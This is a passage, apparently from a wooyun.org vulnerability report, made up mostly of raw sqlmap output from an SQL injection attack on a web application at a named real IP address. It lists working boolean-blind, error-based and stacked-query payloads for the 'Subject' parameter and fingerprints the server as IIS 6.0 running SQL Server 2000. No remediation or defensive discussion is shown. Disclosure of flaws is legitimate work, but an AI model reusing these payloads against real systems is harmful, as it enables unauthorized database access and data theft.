 er forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'Subject' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: Subject (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' AND 4255=4255
 AND 'Gjoh'='Gjoh

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB' AND 4337=CONV
ERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE
WHEN (4337=4337) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)
+CHAR(107)+CHAR(113))) AND 'dRNK'='dRNK

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB';WAITFOR DELAY
 '0:0:5'--
---
[13:32:00] [INFO] testing Microsoft SQL Server
[13:32:00] [INFO] confirming Microsoft SQL Server
[13:32:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:32:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[13:32:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.94.118.210'

[*] shutting down at 13:32:00
www.wooyun.org